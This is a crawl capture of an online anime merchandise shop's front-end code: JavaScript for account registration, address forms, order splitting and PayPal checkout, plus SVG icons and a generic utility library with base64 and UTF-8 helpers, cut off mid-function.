	document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
	document.getElementById(elemname).style.opacity = logindownheight / 100.0;
}

function splitOrder(){
	var params = {};
	
	
	
	
	ajaxGetPost(config.mon_api_url + "api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
	showLoader();
}
function splitOrder_ret(content){
	
}

function getNewAccount(){
	ajaxGet("s_newaccount.php", getNewAccount_ret);
	showLoader();
// 	hideMoreResults();
}

function getNewAccount_ret(content){
// 	hideProductBackground();
// 	document.getElementById("highlightbackground").style.display = "none";
	document.getElementById("productlist").innerHTML = content;
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
	var billingblock = document.querySelector("div [name='billingaddressblock']");
	var shippingblock = document.querySelector("div [name='shippingaddressblock']");
	
	document.getElementById("sameasinfobilling").onclick = function(){
		billingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		billingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		billingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		billingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		billingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		billingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		billingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		billingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		billingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		billingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	document.getElementById("sameasinfoaddress").onclick = function(){
		shippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		shippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		shippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		shippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		shippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		shippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		shippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		shippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		shippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		shippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
	
	hideLoader();
	
	websitearea = "newaccountpage";
}

function sendAccountData(){
	var datastring = {};
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
		
	datastring.name = customerblock.querySelector("[name='name']").value;
	datastring.surname = customerblock.querySelector("[name='surname']").value;
	datastring.emails = customerblock.querySelector("[name='email']").value;
	datastring.address1 = customerblock.querySelector("[name='address1']").value;
	datastring.address2 = customerblock.querySelector("[name='address2']").value;
	datastring.address3 = customerblock.querySelector("[name='address3']").value;
	datastring.city = customerblock.querySelector("[name='city']").value;
	datastring.country = customerblock.querySelector("[name='country']").value;
	datastring.state = customerblock.querySelector("[name='state']").value;
	datastring.zipcode = customerblock.querySelector("[name='zipcode']").value;
	datastring.phones = customerblock.querySelector("[name='phone']").value;
		
	
	datastring.settings = {};
// 	Set_Cookie("language", datastring.settings.language, 100000);
// 	Set_Cookie("currency", datastring.settings.currency, 100000);

	
	if(datastring.name.length < 1 || datastring.surname.length < 1 || datastring.emails.length < 1 || datastring.address1.length < 1 || datastring.city.length < 1){
		alert(locales[85][config.language]);
		return;
	}

	if(websitearea == "newaccountpage"){
		datastring.dob = customerblock.querySelector("[name='dob']").value;
		if(document.querySelector("[name='customerusername']").value.length < 3){
			alert(locales[86][config.language]);
			return;
		}
		if(document.querySelector("[name='customerpassword']").value == document.querySelector("[name='customerpassword2']").value){
			if(document.querySelector("[name='customerpassword']").value.length > 6){
				datastring.login = document.querySelector("[name='customerusername']").value;
				datastring.password = document.querySelector("[name='customerpassword']").value;
			}
			else{
				alert(locales[87][config.language]);
				return;
			}
		}
		else{
			alert(locales[88][config.language]);
			return;
		}
	}
	
	datastring.addresses = [];
	
	var newaddress = {};
	
	if(websitearea == "newaccountpage"){
		var billingblock = document.querySelector("div [name='billingaddressblock']");
		
		newaddress.name = billingblock.querySelector("[name='name']").value;
		newaddress.surname = billingblock.querySelector("[name='surname']").value;
// 		newaddress.email = billingblock.querySelector("[name='email']").value;
		newaddress.address1 = billingblock.querySelector("[name='address1']").value;
		newaddress.address2 = billingblock.querySelector("[name='address2']").value;
		newaddress.address3 = billingblock.querySelector("[name='address3']").value;
		newaddress.city = billingblock.querySelector("[name='city']").value;
		newaddress.country = billingblock.querySelector("[name='country']").value;
		newaddress.state = billingblock.querySelector("[name='state']").value;
		newaddress.zipcode = billingblock.querySelector("[name='zipcode']").value;
		newaddress.phone = billingblock.querySelector("[name='phone']").value;
		newaddress.type = "billing";
		
		datastring.addresses.push(newaddress);
	}
	
	
	var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");
	for(var t = 0; t < shippingblocks.length; t++){		
		var newaddress = {};
		newaddress.name = shippingblocks[t].querySelector("[name='name']").value;
		newaddress.surname = shippingblocks[t].querySelector("[name='surname']").value;
		newaddress.address1 = shippingblocks[t].querySelector("[name='address1']").value;
		newaddress.address2 = shippingblocks[t].querySelector("[name='address2']").value;
		newaddress.address3 = shippingblocks[t].querySelector("[name='address3']").value;
		newaddress.city = shippingblocks[t].querySelector("[name='city']").value;
		newaddress.country = shippingblocks[t].querySelector("[name='country']").value;
		newaddress.state = shippingblocks[t].querySelector("[name='state']").value;
		newaddress.zipcode = shippingblocks[t].querySelector("[name='zipcode']").value;
		newaddress.phone = shippingblocks[t].querySelector("[name='phone']").value;
		newaddress.isdefault = (shippingblocks[t].querySelector("[name='isdefault']").checked)?("y"):("n");
		newaddress.type = "shipping";
		
		datastring.addresses.push(newaddress);
	}

	ajaxGetPost("api.php", "command=sendaccountdata&datastring="+ encodeURIComponent(JSON.stringify(datastring)), sendAccountData_ret);
	showLoader();
// 	hideMoreResults();
}

function sendAccountData_ret(content){
	var returndata = JSON.parse(content);
	
	if(returndata.errorstatus){
		if(returndata.errortype == "existingaccount")
			window.location = "index.php?account=existingaccount";
		else
			window.location = "index.php?error=unknown";
		
		return;
	}
	
	if(returndata.result == "account_updated")
		window.location = "index.php?account_updated=1";
	else if(returndata.result == "account_created")
		window.location = "index.php?account_created=1";
	else
		return;
}

function setDefaultShipment(thischeckbox){
	var defaultcheckboxes = document.querySelectorAll("input[name='isdefault']");
	for(var t = 0; t < defaultcheckboxes.length; t++)
		defaultcheckboxes[t].checked = false;
	
	thischeckbox.checked = true;
}

function shipAll(){
	var shippingblocks = document.querySelectorAll(".instockitemcheckbox");
	for(var t = 0; t < shippingblocks.length; t++){		
		shippingblocks[t].checked = true;
	}
	document.querySelector("[name='shipitemsform']").submit();
}


function sendRegistrationEmail_ret(content){
	getAccountCreationPage();
}

function payConfirmSelectedItems(){
	var params = {};
	params.command = "splitorders";
	params.itemslist = [];
	
	
	var confirmblocks = document.querySelectorAll(".confirmitemcheckbox");
	
	for(var t = 0; t < confirmblocks.length; t++){		
		if(confirmblocks[t].checked == true)
			params.itemslist.push(parseInt(confirmblocks[t].value));
	}
	
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrders);
}

function splitOrders(content){
	var returndata = JSON.parse(content);
	returndata.command = "getpaypalform";
	
	
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(returndata)), payOrder);
}

function payOrder(content){	
	document.querySelector("[name='paypalblock']").innerHTML = content;
	document.querySelector("[name='paypalgeneratedform']").submit();
}
	

function splitOrder(orderid){
	ordersitemslistptr = document.getElementById("ordersitemslist");
	tempnodeelemarray = ordersitemslistptr.getElementsByClassName("standingnotpaiditem");
	
	var params = {};
	params.itemslist = [];
	
	for(var t = 0; t < tempnodeelemarray.length; t++){
		var itemobj = {};
		itemobj.orderid = tempnodeelemarray[t].getElementsByClassName("standingorderid")[0].value;
		itemobj.itemid = tempnodeelemarray[t].getElementsByClassName("standingitemid")[0].value;

		if(tempnodeelemarray[t].getElementsByClassName("splitselect")[0].checked && (itemobj.orderid == orderid)){
			params.itemslist.push(itemobj);
		}
	}
	
	params.orderid = orderid;
	params.command = "splitorder";
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
}

function splitOrder_ret(content){
	window.location = 'index.php?orders=awaitingstock';
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/returns_icon.svg
body_size: 1287
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 880.684 880.685" style="enable-background:new 0 0 880.684 880.685;" xml:space="preserve">
<g>
	<g>
		<path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5    c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z" fill="#FFFFFF"/>
		<path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5    C203.162,148.26,203.762,142.16,204.362,136.06z" fill="#FFFFFF"/>
		<path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199    c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/javascript_functions.js?cache=
body_size: 6799
content:
var resultpath = "";

function mon_debug_write(info0,data){
	if(mon_flags_isdebugmode){
		document.getElementById("globaldebugblock").innerHTML += "<font color=\"#ff0000\">"+ info0 +"</font><br>";
		document.getElementById("globaldebugblock").innerHTML += data + "<br>";
	}
}

function findGetParameter(parameterName) {
	var result = null,
		tmp = [];
	location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
		});
	return result;
}

function domPathtoString(DomElemptr){
	var t;
	var auxstack = new Array();
	var resultpath = "";
	var auxDomElemptr = DomElemptr;
	
	t = 0;
	while(auxDomElemptr.parentNode != null){
		auxDomElemptr = auxDomElemptr.parentNode;
		auxstack[t] = auxDomElemptr.nodeName+","+auxDomElemptr.nodeType+","+auxDomElemptr.id;
		t++;
	}
	
	t = auxstack.length - 1;
	while(t > -1){
		resultpath += auxstack[t] + "-";
		t--;
	}
	
	resultpath = resultpath.slice(0, -1);

	return resultpath;
}

function domChildPathtoString(DomElemptr, dynamicpath, dynamicpathstring){
	var t = 0;

	while(dynamicpath.childNodes[t] != null){
// 		alert(dynamicpathstring + ": " + t + "->" + dynamicpath.childNodes[t].nodeName);
		if(dynamicpath.childNodes[t].hasChildNodes()){
			domChildPathtoString(DomElemptr, dynamicpath.childNodes[t], dynamicpathstring + "-" + t);
		}
		if(dynamicpath.childNodes[t] == DomElemptr){
			resultpath = dynamicpathstring + "-" + t;
		}
		t++;
	}

	return resultpath;
}


var itercount = 0;
var maxiter = 1000000;

function findFirstChildNodeByName(DomElemptr, namestring){
	for(var t = 0; t < DomElemptr.childNodes.length; t++){
		if(DomElemptr.childNodes[t].nodeName == namestring)
			return DomElemptr.childNodes[t];
	}

	return null;
}

function findFirstChildNodeByNameDepth(DomElemptr, namestring){
	var returnptr = null;
	var t = 0;

	while(DomElemptr.childNodes[t] != null){
		// debug
		//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes[t].nodeName + " - ";

		if(DomElemptr.childNodes[t].nodeName != "#text" && DomElemptr.childNodes[t].nodeName != "#comment"){
			if((DomElemptr.childNodes[t].getAttribute("name") != null) && (DomElemptr.childNodes[t].getAttribute("name").toLowerCase() == namestring)){
				return DomElemptr.childNodes[t];
			}
			else{
				returnptr = findFirstChildNodeByNameDepth(DomElemptr.childNodes[t], namestring);
				if(returnptr != null) return returnptr;
			}
		}
		t++;
		//if(itercount++ > maxiter) return null;
	}
	// debug
	//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes.length + " ";
	

	return returnptr;
}

function findinfo(DomElemptr){
	alert("nodename: "+DomElemptr.nodeName);
	alert("nodeType: "+DomElemptr.nodeType);
	alert("nodeValue: "+DomElemptr.nodeValue);
	alert("tagName: "+DomElemptr.tagName);
	alert("id: "+DomElemptr.id);
	alert("title: "+DomElemptr.title);
	alert("title: "+DomElemptr.toString());
	
	alert(domPathtoString(DomElemptr));
}

function compareptr(elem1,elem2){
	var a,b;
	if(elem1==elem2) alert("uguali");
	else alert("diversi");
}

function id2ptr(inpstring){
	return document.getElementById(inpstring);
}

function trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}

function hex2bin(hexstring){
	var bytes = [], str;

	for(var i=0; i< hexstring.length-1; i+=2)
		bytes.push(parseInt(hexstring.substr(i, 2), 16));

	return String.fromCharCode.apply(String, bytes);
}

function bin2hex(s){
	var i, l, o = "", n;
	s += "";

	for (i = 0, l = s.length; i < l; i++){
		n = s.charCodeAt(i).toString(16);
		o += n.length < 2 ? "0" + n : n;
	}

	return o;
}

// function encode_utf8(s){
// 	mon_debug_write("$javascript_functions.js#encode_utf8", "normale->"+s+"<br>encodeURIComponent->"+encodeURIComponent(s)+"<br>unescape.encodeURIComponent->"+unescape(encodeURIComponent(s)));
// 	return unescape(encodeURIComponent(s));
// }
// 
// function decode_utf8(s){
// 	return decodeURIComponent(escape(s));
// }


function encode64(input) {
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";
	
	input = escape(input);
	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	do {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);

		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;

		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}

		output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";
	} while (i < input.length);

	return output;
}

function decode64(input){
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";

	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	// remove all characters that are not A-Z, a-z, 0-9, +, /, or =
	var base64test = /[^A-Za-z0-9\+\/\=]/g;
	if (base64test.exec(input)) {
	alert("There were invalid base64 characters in the input text.\n" +
			"Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\n" +
			"Expect errors in decoding.");
	}
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

	do {
		enc1 = keyStr.indexOf(input.charAt(i++));
		enc2 = keyStr.indexOf(input.charAt(i++));
		enc3 = keyStr.indexOf(input.charAt(i++));
		enc4 = keyStr.indexOf(input.charAt(i++));

		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;

		output = output + String.fromCharCode(chr1);

		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}

		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";

	} while (i < input.length);

	return unescape(output);
}

function utf8_decode(str_data){
	var tmp_arr = [],
	i = 0,
	ac = 0,
	c1 = 0,
	c2 = 0,
	c3 = 0,
	c4 = 0;

	str_data += '';

	while (i < str_data.length) {
		c1 = str_data.charCodeAt(i);
		if (c1 <= 191) {
			tmp_arr[ac++] = String.fromCharCode(c1);
			i++;
		} else if (c1 <= 223) {
			c2 = str_data.charCodeAt(i + 1);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 31) << 6) | (c2 & 63));
			i += 2;
		} else if (c1 <= 239) {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		} else {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			c4 = str_data.charCodeAt(i + 3);
			c1 = ((c1 & 7) << 18) | ((c2 & 63) << 12) | ((c3 & 63) << 6) | (c4 & 63);
			c1 -= 0x10000;
			tmp_arr[ac++] = String.fromCharCode(0xD800 | ((c1>>10) & 0x3FF));
			tmp_arr[ac++] = String.fromCharCode(0xDC00 | (c1 & 0x3FF));
			i += 4;
		}
	}

	return tmp_arr.join('');
}


function utf8_encode(argString) {
	if (argString === null || typeof argString === "undefined") {
		return "";
	}

	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;

	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;

		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode(
				(c1 >> 6)        | 192,
				( c1        & 63) | 128
			);
		} else if (c1 & 0xF800 != 0xD800) {
			enc = String.fromCharCode(
				(c1 >> 12)       | 224,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		} else { // surrogate pairs
			if (c1 & 0xFC00 != 0xD800) { throw new RangeError("Unmatched trail surrogate at " + n); }
			var c2 = string.charCodeAt(++n);
			if (c2 & 0xFC00 != 0xDC00) { throw new RangeError("Unmatched lead surrogate at " + (n-1)); }
			c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
			enc = String.fromCharCode(
				(c1 >> 18)       | 240,
				((c1 >> 12) & 63) | 128,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		}
		if (enc !== null) {
			if (end > start) {
			utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}

	if (end > start) {
		utftext += string.slice(start, stringl);
	}

	return utftext;
}

// function ab2str(buf) {
// 	var tempstring = new String();
// 	for(var t = 0; t < buf.length; t++){
// 		tempstring[t] = String.fromCharCode(buf[t]);
// 	}
// 	return tempstring;
// }

// function ab2str(buf) {
// 	return String.fromCharCode.apply(null, new Uint16Array(buf));
// }

function str2ab(str) {
	var tempcodenum;
	var buf = ""; 
	for (var i = 0, strLen = str.length; i < strLen; i++) {
		tempcodenum = str.charCodeAt(i);
		if(tempcodenum > 255){
			buf += String.fromCharCode(tempcodenum >>> 8);
			buf += String.fromCharCode(tempcodenum & 0xff);
		}
		else{
			buf += String.fromCharCode(tempcodenum);
		}
	}
	
	return buf;
}

// function str2ab(str) {
//   var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char
//   var bufView = new Uint16Array(buf);
//   for (var i=0, strLen=str.length; i<strLen; i++) {
// 	  
// 	  alert(str.charCodeAt(i));
//     bufView[i] = str.charCodeAt(i);
//   }
//   return buf;
// }

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
